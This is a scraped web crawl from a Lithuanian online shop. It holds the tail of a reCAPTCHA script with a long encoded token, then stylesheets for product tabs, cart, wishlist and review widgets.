iGXTColTDhsKlwrAXc1jCjxbDkMK1VsOvfsOjG8OGw6BaAcKpdz85QRnDuWrDgMKLw7p/FAfDuThtcxlkTwoEHMOmwoLCm8OtUcO0YWtuCE/DsMKwY8OLLsOfwr8hdsKvwrJdQsO9wpIqHFg/cl1ZKTlnFcO3EW/[base64]/wp7Dr0zCk8OqwokTNCbDv8KvQsOYwqjCjAopwqHCh8Ocwo0LLsOJwogWV8KBNXrCl8K5JVnDmmjCmXHDoiLDusKcw7szwqzCtFkqKWFYwrTDrRHChD5NZnA4NsKRS8KGdlzDu8OtBGotUTfDsXvDtsOwwrkbwqrDscOmw6lBw7huwrvCliTDssOGb2rChg/CnkhNw43DoMK+w7Q+QMKjw5bCpwE8w6bDp8K1wpERw4XCl2ttNMOwRCTCisOeEcO9w4cSw7gYJX/DnMKkIhzCrGBDwpcxUMOxwobDvDjCvcKMwr9Pw7HDnzwswrkBw5XDoQ/DrHfDi8KMw53CjA/DrcO4wofCoMOPwqobw6zDpi9RTBxiwoYVXMKGesOkKcOvwpMmDHDCgyDDkDPDqMOWd1nDkMKqwr7Cny0Cw5PCh8OAGDfCuEBKX8KsXR7DkGIYGVh3I8O9PWcXRhrDlVTCtmvDncKTwqDDrMO8QMKdFU/CtMOwfEBOQcOEwolcRQPDp18fPMO4w4bDlcO5Q8KNw53CjnDDvsK3w70Cw5PCuhrDlcOKwpdZwrEpw5zDnMKNNcOTw4FtwpfCj1bDtio7w7nDpxjDpzLDjsO6U8O/TsKiW1A7wqERwrQ0wozCrxR7TVU+wr5Dd8KsZG1ZwqrCp2RfLx3CmcKzT8KxwoRpw47Cq8OTccOlw6LDu8K/ci/DtsORRcOuw6PCqmtWwrgcw6vDhMK7TW8PwpjDgzsRw5rDnGvCiGEjFG3CoMKQw5XCnDlKwonDk8KZMGVKw6/Dr3AwwrHCvHY7w5rCnsKCQcOHw5IIw7UnWcO5HE7Ds8Kvf8OSOSfDlVwVBCh0Z1bDohdIJ1rDlsOHA343w7VBwpkvXHMUR8K2wrzCrhzDgsOncDvDvMKzOC8+wq1kwoZuTsKaZcORwo0/[base64]/[base64]/ChMKDbsK/w7NXwq/[base64]/LREFw5nDrsOqb0HDjMKdwr1ObcOkw7g6wovCpzvCusOiflxQNnV5B8K5H1gQw5/DlHnCsnbCmVjClsKZw63DvVxHeC8ZwqHDrE5HwoR6w6EBFsO+YCPDkMKZesOywrlQScOVwr/CgsK0eCfCjMKLwrdLw7jCr8OebAQmIcKlwozDuMKTwqsnM0dqPA9BwpHCrMKhwprDtMKxbsOcEsKZwpLDl8O2C2IawqM4w512cQxdw7/CqWHChy92X8OHw6xwIWwGwrDCk8KlOETCqk4Wf2VlScKyfcOQwoTDi8Orw7EuIsOkwpHDpsKewpkJL3UPRsKEw4p1fMOyBRXCvwfDrFgnVsO5w4PDi3Eab2wVwqbDnWI3wrDDhyspQ1M4BsKGchFdw6nCi2HCqcKieMKEw7zCnGZXwodhYFdzUSHCh8OUw5FCw6/[base64]/DthzDmsKlC8KFAm81wqPCtcK9wqXDl8OCw5HDvcKowrjDvcKBwpDDrnbDm0hfw7gxwrHDghfCv8OuKVYBdzsTw6QREH5Pwo0TGMK2I2t0CA7Ch8KCwr3Dm8K8wo41wrV4wogmW0rDrVvCmMKreRBFwoZ4ccOIKcKCwoEfQMKTwoxqw7MtHQMYwrc6wpUae8ODIU/CmB/CqDluw4zDi8Kvwp3CucKBw6HCiB/CkmDCh8OeaMKPw5TDhcKXO8KdwrHCpwhHw7YcC8KMwow9wqlqwpnCj8KmM8KpwqcwwpQLYxbDoMOswqjDjx0Bw4/Cg8K7EMKIwpc8wprDgXXDkcKow5DCgMKzLDrDoHrDkcOfw44nwqjDmMO+wp0Tw5RpJCLDvUfCtwTCp8OwJsOywqADb0vDoMOtw79/GDnDtsKZw6vDsizCssOTw7jDvcKAfGh+C8KxES7DqsO3w7AzbcK9w7Zww64FwqPDpMKeCk/CtsOCfzgqbcO7w4ZPc01pGX7CmX/DmCk5wq5Fw6V9Bz5GEsOYwqUlS2nCjFTDsFcSw5QOeDLClcOlD3XDvMO/Wn7Cs8K2wqNiEnp/QgVhJTbCh8O2w4bCl0bCisO7Y8OtwoUKwrIGUsO1woBWwpzCusKCHcKJw7pXwrhrX8KHY8Ohw64AcMOHIcO3w4pTwrcrfRdMYBE4W8KGwq3Dvw7CpyENHzzCpMOcwqrDucKww6zDhcKuPyUaw48gIsORCELDmMKiw6RVwofCn8OWE8OSwo/CkCU6wp3CscKyw788IDpTwqbDmcOndyprb1DDssOpw43CkBpvIsKCwq7DpsOiw6jCtMKFLFvDkU3DmMOmP8O/w41Zd1AEbxzDm0Fjwp/[base64]/[base64]/w7VJw7LDj35mwojDssOywpQdwq06w7vCuy7DnmDDmkLCocKVScKGcjpgwo3DkHzDvkp3XBTDnwDCt8Oaw73DiMOnazl6wqDDgcOqSnPCk8Kgw6xJw41kQ8KLF8KCO8KEwoN/QcOaw44rw6zDnhsOBxA7UsK8woFAbcOcQRR/LXwiD8Ozc8Onwr4XwqwNwqVuVMKiG8K1P8OXdU/CkCxAwpZww5XCtcONbBVOVcKmwq4zLXbDqXTCvAbDnhZ7AX/Cnxw3csKcJ8KyQlTCnsK6wrzCm1vDkcKyw7hoVhhSwpFaw5XCjVUWw4XDtFoFfwHDsMKnMCVgw7pawrd8w6PCmRRbwozDm8KjYSILBEp2w4sHwovDnVE1VcOUUiUPw4HCgsOGGcOzBWbCmcO3PsKXwr/[base64]/LsOqwrpqXBFDwoTDsiI8QsKRw53CnMKTG0fDhRZ5AzPClALDpsO4wrPCmTjCpsK5w6nCik/ChhLDrGEdHMOzPlJjL0PDtnxceXVfwr3Ck8OSUytuXmTCtMOWwqR0GHMHBTfCvMO/[base64]/[base64]/DnsKpYX4zXlbCpX5+MMK3QRoTN8KlNMOxN20URhMPX8Knw74lw4Fqw73CmcK8J8O3wpIdw4TDpRF7w7lLC8KywrwzdmEyw6AfdMO5w7V/PMOUwqPCqsOQwqAYw748w5gmX2BDL8OUwqo8PsKLwpHDvcObw6lcJ8O+ABURw5FnQ8KgwqrDjS8pwojDl1wLwo0+woHDuMO2wpDCn8K0w6PDrA9qwprChGYoDh7Cq8O3w59lEx58L2zDljLCkE4iw5RqwrfCjGU7woPCvG/[base64]/woMLw4/Ch0tobBklw5nCksOcHsOFVGEuwqbDv8K7w7vDlsO/wqc5w6zCl8OLCsK+w7rChsOQbRMKw5/CkGbCiBvDuG3CuBLCsVDCiHMcVFUawpJfw4bDr1Y5wqDCncOqwobDicO5wqRZwpIvH8K3w4NWdFYrw6IhPMOLw7g/w44eFyMRw6ZaJinDvsOGZHpEwo/CoxzCo8Kaw5LCvsKxwrfCmMK5W8KIA8KkwqwkMUZ8LybCisKEa8OJXcKHBsK0wr3DtgbCmAHCik50VHxKGsKOaiPCgibDpmjChMODdMOAc8Oow7YZCGDDssOXwpvDl8KEJ8Otwr5pw7bDhFzCuRF0Dl5GwrHDhMOdw7vCqcK/wowdwoR1TMKJRQTCtsKEwrktw7fCiDPCnwUXw6XDp1ZPUMK/[base64]/DlkJaPivDiGhvFsOiw4nDvnkNM8O/C8KQwr7Chml2KgTCjMKZLzzCjRwMLsOkw63DqsKeYW3DqHjCp8KOHMOfIVzDlsOrMcKewpjDnl5qwpjCv8OiSsOefsKNwoLCgDZNZx3DkR/Ch0xuw7ktw4rCusKMJsOVYMKAwq9bOz5pw7PCu8K8w53Cv8O6w7B6Mh9mH8OFL8OqwoBNbS5Mwq55w5jDgsOvw7gLwrTDriFhwpTCrmUUw5bDuMONHGvDkMO0wodWw7/[base64]/DjsOoNFLDisKCwqtJw7AwRWZLaArCr8OuSsKYKmxTG8Kgw6NBwonDkBTDrWEnwo7CmMOZL8OJMUTCkyQ2w7IBw6/DmsK0D13CpyIkOcOHwpTCqcO+ecOOwrTChBPDtgMeT8KhRRpZBMK6csK8w5Qlw5I+wp7CnMKUw6/[base64]/DkUB2BsOLKyDCpQoqw6vDr8OxE8Kpw47DsGvCoMKHwrZMwq9RSMKCw6XCj8OOw65Lw4nDkcK0wovDpiTClhPCtGnCisK3w5fDkDrCiMORwqfDrcKaOGpBw6lfw7pNMsKCaS/[base64]/FMOrwoFjw5/ClMKmHTZgJMKAIcOmJcK9AishbcK+w4jChR3DpMOtwq9xM8K0PVAYQcOkwrbCksOCYsOywoYfJMOrw6YRe1PDoVXDjcK7wrx2WMOow4M7FThzwo8TKcOYNcOGw69IY8KIdxI1wojDp8KswqB2w6rDr8KMG2vCn2jCq3U9AsKNw4EDwqfCtnUQQGYtF1Q/[base64]/Dri12UMO0w7nCvsO+GMO7w4kiw4vDjT4OEAg/KcOXYAHDpsOKwokOfcO9w7g6CnRgwoLDgcK2w7/DlMKWG8Oyw7MTecKYwqTDmRXCpsKbJcKQw582w7jDiz8+WTfCj8K9MEdrOcOsWiBQMA3DoBvDhcOnw5/CryBLITEZFSbDgMO5c8OzfTgpw4xTAMKYwqp1MMO/[base64]/DksOFw6/CmMOhwrEwFADCjyNIw4d8bE8VAcKTXUNiJn7CiSlZFmdgYkY6VmgMHC3DlTlWU8Kxw48Jw6HCtcOcVMO6w4sdw7t3KFPCuMOkwrR/MQ7CuD9JwprCtcKgEsOawqBmCcKFwrXDpMOswq3DtXrDh8Kew55DMyHDgsOEN8K/J8O/[base64]/Cn8KEQ28UPMK+w7nCvMOIw7nCisKATF/[base64]/I2/[base64]/[base64]/AiUZYcKyw74LO8OcKsKERT5Mw53DlcKYwqNcG2fClSjCocKvaRp/QMKDFBvCnifCrGZ2fyQ0w7TDtcK8wq7ChGHDmMOHwpE0AcKEw6XCsmTCm8KUK8Khw6UaBMKzwrvDuVzDlljCmsKUwprDnQDDisKSEsO6w4/Cr0IpBMKWwr5+YMOoTTJmZcKTw6k3wpJvw7nDmVk/wp7DulhEal8PN8KwDAovDUbDn1JTFT9fIA8yUiHDlxTDngrDhhLChMK5OzTDow/[base64]/[base64]/DqcOYworDh8OJw7zCpDPDoQcCw53CrB3DlWMtw6vCiMKIfMOKw6zDm8Ouw6kowqdKwoDCmxoow612w6lNJsKUwpbDj8K/PsKWwp/DkCfCkcKLw4jDmsKhbinCnsOfwpdHw4Now5F6w4ARw5jCtk/[base64]/CksKKwrLCsMKWdcKOw6XCsMOkw5nCtBPCuiYMw5zCssKNwptgwr0uw6TDqMOgw6YWDsK+bcOKGsKNw6HDmCBYWFpcw6/CmDNzwoXCvsO8wpt5bcOAwogPw4PDu8KewqBgwphnHjJVBsKjw4l/wrR9f1bDlsKiLBcjwqkvCEzCk8Ocw5JQd8K8wr3Dj3MYwrB2wq3CqkfDrW9Pw6nDqyQCImhvP3JOG8Kjw7MJw4YTfcOtwrACwr1bYCXCpMK6w5ccw7EnC8Kuw4LCgyUfwqDCpU7DqgEMZ3UOwr0sAsKyX8KLw701wqwwKcKXw5rClE/[base64]/CgXEUwo3Dtx/[base64]/CjcKlwrIlw7wWG3NFBSc3R1hPw5xgwp/Cm8KSwqTCjSTDtMOnw47DtXhLw5BJw5VSw77DjSjDp8Kuw6bCpsOmw6DDoiY/FcO5TcKHw48KYMKXwoTCiMKRKMOgF8KVwprCiGkXw4xcw6LDkcKOKMOyM2zCj8OAwrJiw7LDmcOlw4zDuXgBw7TDl8O/w5cIwqjCnVZCwqVYOsOnwpzDpcKKPxzDm8OuwqBnX8OCXsOzwoPCm0fDijwQwrbDkWclwq15EcKewqoUD8Ovc8OGAFI0w4R0acOSUcKnEMKQfMKCWMKgbBBlwqFnwrbCoMO+wpLCrcOBOcOEa8OmbMKnwqPCgy0PDMKvFsOeEsKOwqIDw7PDjV/CrzJQwrt9aTXDrQhKUFjClcOZw7JYwpxXKcOtTcO0w6/[base64]/Chi/Cu8KGE8OGw5UIwp/[base64]/CjTbDhgPDscK7w7PCqyxvw6wcUhNOQ8KWIy/Dp0o8Q0jDncKTwpHDssKHeiTDuMOAw4QNBcKWw7nDocO8w4fDtMKVUsOGw4pNw6Erw6bCp8KSwqPCu8OLwr3Dn8KQwpPChEViLR/CgcOOTcKuJVRJwql8wrjDhMKQw4fDlBHCrcKcwobDkQJMNG0uK1LCjxfDjsOEw6Y4woscPcKiwqzCgMOSw6sBw79Tw64YwqlmwoRCBcOYIMKfCMKUdcK4w4I5NMOAVcOZwo3CkjXDlsOxA2rCs8OIw5R/w4FGVVN2CCzCm0ASwo/DusKQYw1yw5XCvALCrX85UcOWAFFoP2YeDMO3fVFSY8KHEMKBB2fDu8OZd2fDu8KxwosMIUjCs8O+wpfDn1TDr1rDu2lgw4jCosKuH8ObWMK/[base64]/w69yEsOwQsKDY8KLwq7Ck8K2wrUXHsKOw7omCz7CkiEKIVTDvhoWXMKBHcOcBS80w44HwovDtsO/G8O2w4vDs8OFVsO1aMO1VsKkwpXDs27DvysERxARwprCisK1IMKiw5PCn8KvEHs3cHdQEcOXVEzDuMO0MWHChVoUW8KEwpXDl8Oaw6dUVsKmFsKUwrYTw7YdSCvCo8OKw5fCg8KvQjsCw6kIw43CmsKCZ8KJO8OvSsK4PcKMHiINwrg1eng6Vy/ClExjw5nDjSVWwoduSAhafcKdDsOVwqVyAcKqF0Jiwp87MsK3w60rNcOgw71uwpwyPH3CtMOTw5pKbMK8w7xoHsOkVTfDgEPDu33DhyHCmCzCgQdIfMO7UMOhw4weeEg/GsOmw6jCvDZkTcKJwrhIA8KzasO5wpApw6A4w64Lw6/DkWbCncOmTsKoGsOcCAHDl8O2wp9LOTHDhl5swpB6w5DDtFknw4ABWmNaZWzCmQ4qFcOTHMK/w6ltXsOKw7vDmsOswp4zJ1PCiMOPw7bDn8KzBMO5L1A9FW0fwoI/w5UXw75Ew6PCkjzCiMKxw7N3wotXAsOULBDCsC1iwrfCgcO7wrDClC7CgmgVcMKtZ8KjKcO4ZcK9UFLDhCtcPRMWV2HDtjcJwpHDlMOIR8K5w5wiT8OqCsO6LMKzS1xHYSF5HHLDnWApw6Nuw4/DugZtT8KFworDmcKLPcOrw5lLPRIQGcOtw4zCnBDDi23CksOwYhB/woYUw4Vie8KRLzvCl8OQw6vClyjCuEElw5LDkFvClTvCnBp8wr7DscOnwr4/[base64]/DlxPDvlfCrMK1w7zDvhowNcKbwrPDv0oQN8O7wp3CssKPw5fCsVbCp2kHCsO5E8O0IMKPwojCjMOfEzsrworDl8OnJTp2PMOCIC/CjjsqwrpyAldSKcKyNE/[base64]/CqCXCmActUG7DgwrDosK5G8KCYR8/w7MncRrCok5uwowBw6TDrcKUJkzCsm/CmcKGTcKiUcOpw7gHaMOYOsK0fE3DvTBAL8OTwonCsi0Pw7jDvsOXdcKwW8KDGnlsw5Rywr8pw4cafXcGfRHDoyTCi8K2LS0cw7HCssONwrTDnjpVw49zwqvCtRPDjRoowprChMOlLcOhJsKFw6FtL8Kdw40TwrDCoMKvMThdYMKpc8Kew77Cklkew6sjwoTCvm/Dh1dGVcKqw6UkwoIiI0fDtMO4WHnDunlwX8KAF1vDq33CqFvDvAhMGsK0KMKsw5bDp8Kxw5/DrMKIS8KBwqvCvETDlyPDpyh7wppFw6ZjwohYJMKMwovDssOoGsKQwovDlDfDqMKOQcOCwpzCjMONw4HCiMK8w5dXwrYAw4N/[base64]/w4ABRsKmYkjCrBvClSLDvk8UFR7DusOpwrJuDcO/NBLCpcK/H10JwpbDnsKswrLDgkfDqzBRw50KRcK6IMKXFBEowq3ClRzDrsO/IEfDuE1Qw7bDpcKawopVeMKmbgXCssKaQjXDrTNKWsOGDMKbwpHDlcKzJMKFFsOhCn5pwpLCicOJwobCs8KNfC7DmsOrwo8ueMK6wqXDoMOzw4YLSQ/[base64]/woRSDwPDnTZvwpN9OcOaw78gwptqKGjCssO+UcO5w6RzPhdEw7bCuMOROgDCh8OYw5LDgFjDvsOkBnEkwp9jw68nQcOuwodKTH/CoxZ1w7YdGMOfe3bCph3CgR/CtHV/KMKhMMKwUcOqBcOabsOswpcNP24sOyDDu8OVZTHDp8K/w5jDoRjCtcOpw7hgaCjDgEnCg2hQwo4AesKmT8Oew6ZjFWo1U8OAwptaP8KXfQLCmwTCtSF7BA8xTMKCwotGIcK9w6pBwptrw5vCmA5vwpB0BQXDl8O2LcOjLArCoghXNxXDvTbCv8K/YsOPN2VWD3bCpsO9wq/DsgnCoRQJw7/[base64]/[base64]/w5Y/NMOfwqRVdgXCtcK1RHofw7bDtsKtw5PDr8OywojCqErDji/Cv1fCu3HDj8KwemnCrGpuGcK/w4NUw6nClEHDpcOXOHbDi3zDrMOuVsOdPsKcwqXCt1gjw40UwroyLsKGwq17wr7ComvDq8KTM2/[base64]/SlvDv1PCikLDmktyw5YDcQhUZQzDmRgbN8O2wpAcwoDCscOZwq/DgkoLcMKLRsO+emdyE8Oew582wq/Coh9TwrVvwrBmwoLCuzNmPglYR8KDwrnDmzjCu8ObwrLDnyHCt1PDmF0Rw7XDsGNQwoPDsGZbQcOoRGwiDcOoB8KOX3/DqsKfMsKVwo/[base64]/Vw/CvcK4K2p5PcOgG8KEXsKUw6XCpMOpw7tRYcOiLcOhw6olN3TDu8KAVVzCjTBuwp0pw4hqSHnCjAcmw4YHbjnDqhTCh8Oww7Yqw6JWWsK0NMOTDMOmYsOVwpHDo8Klw6XDokA3w6J9DRl8DBEUDcONcsKlD8OKesKKJlkbwqQ6w4LCosK/PMOwIcOWwpxKGMKWwqUlw47Ck8OEwr1Sw4IYwqzDmSEgGg/DhcOHUcKOwpfDhsOOPcOpcMOnFWbDlsOow67CoE8nwoXCssKeaMOhw70WW8O8w7PCgn9qE047wpYRdT/DhU9qw5PCpMKCwqRywp3CksO3w4rDq8KmEzPCkVPColzDgcK0w7kfWMOFWMO4wpk4PTrCvEXCsSIewppTJijCuMKbwpvDrTIAWwFfw7MYw7x8w5c5IhPDkhvDi39lw7Umw798w5whw5nDqm7DvMKvwr7DuMKLfT4/w7LDsQ3Du8OSwr7CvyfCuGYrWThJw7DDswnDiCdOMMOQWMOrw7cWCcOPw5TClsKRPsOiDHNwKy5GUsKiRcKKwrU/H13CrMKwwoEHCGYmwpsuFSDCl2rDsVc0w4/DlMK0DC/Djwo8XMOJH8Otw4fDvCcSw61vw53CrDVmDMO+wqzDhcO7wovDo8Knwp9mJsKXwqdBwrHDrzR/XE8JAMKIwp3DqsOUwpvChcO2GXcNVxMYEcK3wpVaw7BLwqbDosOmw5fCmE1Qw7Jywp/CjsOqw4PCkcK3CDgTwq5JMDQ/wqvDtTZpwrMLwo/Du8K/wqcUDnsNNcOow7NUw4UdZwUOJcO/w7AUPUg/YDPCkGzDlSZYw7vCrH3DiMOzDHdsY8KUwqTDrSLCvCYFBwPDrcOvwq4OwrF6DcKlwp/DtMK4wqLCocOswqjCvcK/DsOCwpvClwHCrcKMwqEjfsKpAnErw7/CjMOdw7jCrDrDrFsBw5PDnlk6w5Jkw6zDgMOrbizDg8OOw6ZYw4TCtjRbAEnCsn7CrcKOw4PCpMK6HcKNw7p3HMKYw63CicO0TxvDkEvCi0d8wq7DsBLCl8KwAj9hJkLCgcOETsKzch/DgCXCqMOpwr0AwqXCrC/Du2lrwrLDmWTCvT3Dg8ONTcK0woXDnENLJETDrFIyE8OnccOMUXkoPmnDun0eb0HCliogw75SwrTCqMO6SsOFwpDCmMOVwpvCvXl2LsKpQkrCnwE4woXCmsK1dDknSMKewrUxw551E3DDmcOrScKTYmjCmm/[base64]/[base64]/CnlnCiXdtHiwDKSp4AcKsEzhGw5bDrMKZNXw+CMOdcQJ8wqjCscKewrc0wpfDq2TDs3/[base64]/JsO3w7p4w44owqZCwqPCo8KHY3/CoMK/wrjCnhTCi8K7ZcK3wrdIw5bDjWzDssK7McKBSHtxFMKQwqvDhVNSb8KZecKPwo1rR8OoBjY+dMOae8OCw6XDoTddbh8Pw7HDn8K6bljCj8KBw7HDsD7CvXTCklbDqQxpwo/[base64]/wrLCmMOcw7E8w63Cn8KRUsObM1XDiWDDj8ORw5fCojkawrjDqsKSwrrDgD57wrJuw6p2esKEFcOzwp3DkGMWw7FswqfCtiJwwrDCjsKoHRbCvMOeC8OpFDgbBVbCjAE9wrLDo8OEX8OZwrrCosKIFUYkw5pAwqEwfMO/H8KAJjUYA8O1Vz0Sw7MIKMOsw4LDjmISWMOTf8KNI8KJwqwvwoc9wq7DlcO9w4HDuTQBQjTCrsK2w50Kw5YuBwfDpB3DssO0CQbDpcK6wrDCo8K/w7bDnhMMA3IVw5BFwpjDl8Kiw48lOMOAwqjDogJow4TCuwLDsH/DscKOw4h/wpR4Pmx2wqk0P8KNwpE8PnTCrxLDuzB4w5UfwoJlDnrDhBDDusKIwoVnK8O/wrrClcOiNQAyw5p8SCQ4woY6J8ORw7Z4wo45wroLTcObMsKuwo48SDZRV3/CvAxGFUXDjsOONcKzN8OsI8K8HTMkw5IFKxbDoCrDksOTwqjDlMKfwrlnOQjDq8OAdQvDsyZcYkBrNsKbPcKlfsKzwonCijbDg8Opw5LDslotDBtRw7rDn8KQMsKzTMO5w4Akw53CksKjQsKXwocRwpfDiBw2HARdwpjDoGguScKrwrgCwofDp8OOPg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfir5gpAAAAAE_LJhwvKBKmFUxee_GRH4IfZ2GK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://medeja.lt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oLy+mPbpFkc5linJJ4HXQL/GVjD3IyISNuVw2NYlt8c\\u003d\x22,1,0,null,1,1769109889863,0,0,[209],null,[76],\x22RC-jRsLGYVK5V_7Sg\x22,null,null,null,null,null,\x220dAFcWeA50Co2VHd-Pvbzfk6BpjJPyvQlAD_8SJ_auNOBCZYrbytimRW-agVqWGIllwqAqLtIDVwIuC1tMv43KqnPLA9WpGNsqtw\x22,1769192689893]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://medeja.lt/modules/wkextraproductinfotabs/views/css/frontTab.css
body_size: 200
content:
/**
* 2010-2020 Webkul.
*
* NOTICE OF LICENSE
*
* All right is reserved,
* Please go through this link for complete license : https://store.webkul.com/license.html
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade this module to newer
* versions in the future. If you wish to customize this module for your
* needs please refer to https://store.webkul.com/customisation-guidelines/ for more information.
*
*  @author    Webkul IN <support@webkul.com>
*  @copyright 2010-2020 Webkul IN
*  @license   https://store.webkul.com/license.html
*/

#tab-content img,
#tab-content video,
#tab-content table {
    max-width: 100% !important;
}

.product-information .tab-pane {
    word-break: break-word;
    color: #7a7a7a;
}

.product-information .tabs ul {
    display:flex !important;
    justify-items: flex-start !important;
    overflow-x: auto;
    overflow-y: hidden;
    transform:rotateX(180deg);
    -ms-transform:rotateX(180deg); 
    -webkit-transform:rotateX(180deg);
} 

.product-information .tabs ul li {
    transform:rotateX(180deg);
    -ms-transform:rotateX(180deg); 
    -webkit-transform:rotateX(180deg);
}

.product-information .tabs ul::-webkit-scrollbar {
    width: 12px;
    height: 9px;
}

.product-information .tabs ul li {
    display: block;
    /* min-width: 200px; */
    word-wrap: none;
}

.product-information .tabs ul::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(200,200,200,1);
    box-shadow: inset 0 0 6px rgba(200,200,200,1);
    border-radius: 10px;
}

.product-information .tabs ul::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color:#fff;
    -webkit-box-shadow: inset 0 0 6px rgba(90,90,90,0.7);
    box-shadow: inset 0 0 6px rgba(90,90,90,0.7);
}


--- FILE ---
content_type: text/css
request_url: https://medeja.lt/themes/vt_drink/modules/leofeature/views/css/front.css
body_size: 7863
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.leo-bt-cart.disable {
	/* cursor: not-allowed; */
	/* opacity: .65; */
}

.leo-bt-cart.disabled:focus {
	background: #acaaa6;
}

.leo-modal .modal-content {
	border-radius: 0;
}

.leo-modal-cart .modal-dialog,
.leo-modal-compare .modal-dialog,
.leo-modal-wishlist .modal-dialog {
	margin: 250px auto;
}
.leo-modal-cart .modal-dialog a:hover,
.leo-modal-compare .modal-dialog a:hover,
.leo-modal-wishlist .modal-dialog a:hover {
	color: #666666;
}

.leo-modal .modal-title .material-icons {
	margin-right: 5px;
}
.rtl .leo-modal .modal-title .material-icons {
	margin-left: 5px;
	margin-right: inherit;
}

.leo-modal-cart .modal-title {
	color: #fff;
	font-size: 1.125rem;
	display: none;
}

.leo-modal-cart .modal-header {
	border: none;
}

.leo-modal .modal-header.info-mess,
.leo-modal .modal-header.warning-mess {
	background: #2fb5d2;
}

.leo-modal .modal-header.block-mess {
	background: #f39d72;
}

.leo-loading,
.leo-modal-review-loading {
	display: none;
}

.compare .cssload-speeding-wheel,
.wishlist .cssload-speeding-wheel,
.quickview .cssload-speeding-wheel {
	display: none;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
}

.cssload-speeding-wheel {
	width: 20px;
	height: 20px;
	margin: 0 auto;
	border: 2px solid #999;
	border-radius: 50%;
	border-left-color: transparent;
	border-right-color: transparent;
	animation: cssload-spin 1000ms infinite ease-in-out;
	-o-animation: cssload-spin 1000ms infinite ease-in-out;
	-ms-animation: cssload-spin 1000ms infinite ease-in-out;
	-webkit-animation: cssload-spin 1000ms infinite ease-in-out;
	-moz-animation: cssload-spin 1000ms infinite ease-in-out;
	display: none;
}

@keyframes cssload-spin {
	100% {
		transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-o-keyframes cssload-spin {
	100% {
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-ms-keyframes cssload-spin {
	100% {
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-webkit-keyframes cssload-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-moz-keyframes cssload-spin {
	100% {
		-moz-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
.leo-bt-select-attr,
.leo-dropdown-attr {
	width: 100%;
}

.leo-select-attr.selected,
.leo-select-attr.selected.disable,
.leo-select-attr:hover {
	background: var(--theme-color-default);
	color: #fff;
}

.leo-select-attr.disable {
	background: #ebebeb;
}

.leo-select-attr {
	padding: 5px 10px !important;
	text-align: left;
	white-space: normal;
	font-size: 12px;
}
.rtl .leo-select-attr {
	text-align: right;
}

.leo-dropdown-attr {
	padding: 0px;
	z-index: 999;
	max-height: 130px;
	overflow-x: hidden;
	overflow-y: auto;
}

/*******************DONGND CSS FOR CART END*****************************/
/*******************DONGND CSS FOR REVIEWS BEGIN*****************************/
.leo-modal-review .modal-title,
.leo-modal-review .leo-modal-send-wishlist .modal-title {
	text-transform: none;
	font-size: 19px;
	font-weight: 500;
}
.leo-modal-review .modal-dialog {
	max-width: 650px;
}
.leo-modal-review .product-info {
	text-align: center;
}
.leo-modal-review .product_desc {
	margin-top: 20px;
	text-align: justify;
	font-size: 13px;
}
.leo-modal-review .product_desc p {
	display: none;
}
.leo-modal-review .product_desc .product_name {
	color: #444;
	text-align: center;
	text-transform: capitalize;
	font-size: 13px;
	display: block;
}
.leo-modal-review .product_desc .product_name strong {
	font-weight: 500;
}
.leo-modal-review .btn {
	min-width: 150px;
	text-align: center;
	position: relative;
}
.leo-modal-review .btn .cssload-speeding-wheel {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: none;
	margin: auto;
}
.leo-modal-review .btn.active .leo-modal-review-bt-text {
	display: none;
}
.leo-modal-review .leo-fake-button {
	display: none;
}

.cancel a {
	margin: 0 5px 0 0;
	width: 14px;
	height: 14px;
	position: relative;
	display: inline-block;
}
.rtl .cancel a {
	margin: 0 0 0 5px;
}
.cancel a:before {
	content: "\f056";
	font-family: "FontAwesome";
	position: absolute;
	top: 0;
	left: 0;
	color: #e34747;
}
.rtl .cancel a:before {
	right: 0;
	left: auto;
}

.cancel,
.star {
	overflow: hidden;
	float: left;
	margin: 0 1px;
	cursor: pointer;
	font-size: 12px;
	line-height: 14px;
}
.rtl .cancel,
.rtl .star {
	float: right;
}

div.star:before {
	content: "\f005";
	color: #ccc;
	font-family: "FontAwesome";
	display: inline-block;
}

div.star.star_on:before,
div.star.star_hover:before {
	content: "\f005";
	color: #ffd314;
	font-family: "FontAwesome";
	display: inline-block;
}

#criterions_list {
	list-style-type: none;
}
#criterions_list .star_content {
	display: inline-block;
}

#criterions_list label {
	display: inline;
	float: left;
	margin: 0 10px 0 0;
	line-height: 13px;
}
.rtl #criterions_list label {
	float: right;
}
.rtl #criterions_list label {
	margin: 0 0 0 10px;
}

.star a {
	display: block;
	position: absolute;
	text-indent: -5000px;
}

.new_review_form_content #criterions_list {
	padding-bottom: 5px;
	list-style-type: none;
}

.new_review_form_content .form-group.has-error input,
.new_review_form_content .form-group.has-error textarea {
	outline: 2px solid #ff4c4c;
}

@media (max-width: 575px) {
	.new_review_form_content {
		margin-top: 10px;
		text-align: center;
	}
	.new_review_form_content #criterions_list li {
		display: inline-block;
	}
	.new_review_form_content .form-new-review .form-control-label {
		text-align: center !important;
	}
}

.open-review-form {
	display: none;
}

.leo-modal-review .has-success,
.leo-modal-review .has-danger {
